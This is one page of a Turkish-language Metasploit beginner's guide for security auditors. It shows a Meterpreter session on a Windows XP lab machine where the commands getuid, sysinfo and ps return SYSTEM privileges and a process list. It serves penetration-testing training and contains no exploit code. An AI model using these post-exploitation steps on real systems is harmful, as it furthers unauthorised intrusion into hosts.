 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013


    meterpreter > getuid
    Server username: NT AUTHORITYSYSTEM
    meterpreter > getpid
    Current pid: 2092

    meterpreter > sysinfo
    Computer         : HACMEONE
    OS               : Windows XP (Build 2600, Service Pack 2).
    Architecture     : x86
    System Language : tr_TR
    Meterpreter      : x86/win32
    meterpreter > ps

    Process List
    ============
    PID   PPID Name                Arch Session      User                          Path
     ---   ---- ----                ---- -------      ----                          ----
     0     0     [System Process]         4294967295
     4     0     System             x86   0           NT AUTHORITYSYSTEM
     380   4     smss.exe           x86   0           NT AUTHORITYSYSTEM
    SystemRootSystem32smss.exe
     488   1224 cmd.exe             x86   0           NT AUTHORITYSYSTEM
    C:WINDOWSsystem32cmd.exe
     496   700   msdtc.exe          x86   0           NT AUTHORITYNETWORK SERVICE
    C:WINDOWSsystem32msdtc.exe
     532   380   csrss.exe          x86   0           NT
    AUTHORITYSYSTEM            ??C:WINDOWSsystem32csrss.exe
     656   380   winlogon.exe       x86   0           NT
    AUTHORITYSYSTEM            ??C:WINDOWSsystem32winlogon.exe
     700   656   services.exe       x86   0           NT AUTHORITYSYSTEM
    C:WINDOWSsystem32services.exe
     712   656   lsass.exe          x86   0           NT AUTHORITYSYSTEM
    C:WINDOWSsystem32lsass.exe
     864   700   vmacthlp.exe       x86   0           NT AUTHORITYSYSTEM
    C:Program FilesVMwareVMware Toolsvmacthlp.exe
     876   700   svchost.exe        x86   0           NT AUTHORITYSYSTEM
    C:WINDOWSsystem32svchost.exe
     960   700   svchost.exe        x86   0           NT AUTHORITYNETWORK SERVICE
    C:WINDOWSsystem32svchost.exe
     996   700   alg.exe            x86   0           NT AUTHORITYLOCAL SERVICE
    C:WINDOWSSystem32alg.exe
     1044 700    svchost.exe        x86   0           NT AUTHORITYSYSTEM
    C:WINDOWSSystem32svchost.exe
     1100 700    svchost.exe        x86   0           NT AUTHORITYNETWORK SERVICE
    C:WINDOWSsystem32svchost.exe
     1152 700    svchost.exe        x86   0           NT AUTHORITYLOCAL SERVICE
    C:WINDOWSsystem32svchost.exe
     1248 656    logonui.exe        x86   0           NT AUTHORITYSYSTEM
    C:WINDOWSsystem32logonui.exe
     1400 700    spoolsv.exe        x86   0           NT AUTHORITYSYSTEM
    C:WINDOWSsystem32spoolsv.exe


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 128
 